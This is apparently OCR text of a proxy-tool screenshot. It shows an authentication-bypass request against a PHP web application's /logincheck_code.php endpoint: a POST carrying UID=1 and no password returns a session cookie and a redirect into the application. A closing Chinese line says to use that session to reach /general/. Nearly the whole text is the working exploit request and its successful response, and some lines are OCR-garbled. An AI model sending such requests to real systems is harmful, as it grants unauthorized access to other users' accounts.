 Request
Pretty Raw Hex \n
1 POST /logincheck_code.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.52.30:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.52.30:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13
14 Connection: close
15
16 UNAME&PASSWORD=&encode_type=&UID=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 28 Apr 2024 07:53:45 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=l84o27aj8alue3hqpsmqpkd6l1; path=
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, pos
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 55
13
14 {"status":1,"msg":"","url":"general\/index.php?isIE=0"}
用获取的SESSID访问/general/